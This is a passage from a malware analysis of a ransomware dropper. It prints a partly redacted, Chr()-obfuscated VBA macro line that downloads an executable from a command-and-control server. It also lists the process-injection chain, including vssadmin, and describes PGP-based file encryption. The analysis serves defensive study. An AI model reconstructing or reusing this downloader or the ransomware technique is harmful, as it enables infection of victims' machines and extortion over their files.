Here is a sample took from the original macro that show how the malware can communicate with his C&C server and how
the code is obfuscated.
1. xwrr5e2ngn3ofo65cnfwctqt7rvvyxzu0gbdg47u8h3zgt9hcb Chr(104) & Chr(116) & Chr(116) & Chr(1xx) & Chr(x8)
& Chr(4x) & Chr(47) & Chr(49) & Chr(48) & Chr(57) & Chr(46) & Chr(xx) & Chr(xx) & Chr(xx) & Chr(4x) & Chr(49)
& Chr(xx) & Chr(xx) & Chr(46) & Chr(xx) & Chr(57) & Chr(xx) & Chr(9x) & Chr(x) & Chr(xx) & Chr(110) & Chr(103)
, Environ(Chr(1xx) & Chr(1xx) & Chr(1xx) & Chr(112)) & Chr(92) & Chr(74) & Chr(75) & Chr(87) & Chr(84) & Chr(8
9) & Chr(65) & Chr(68) & Chr(88) & Chr(74) & Chr(85) & Chr(77) & Chr(46) & Chr(101) & Chr(xx0) & Chr(xx1)
Many characters are obfuscated (xx) on purpose. The macro we found inside is a VB macro with many functions to hook the
malware and download the real .exe from another server.
The algorithm used by the malicious encryption is ordinary and the process injections are as follows:
 WINWORD.exe
o JKWTYADXJUM.exe
 JKWTYADXJUM.exe
 explorer.exe
o vssadmin.exe
o iexplorer.exe
 svchost.exe
Fig 2 – Injected process
After the dropper executes the malware the system is encrypting the personal files with public PGP key and storing the
private key in the CC server with time bomb.
 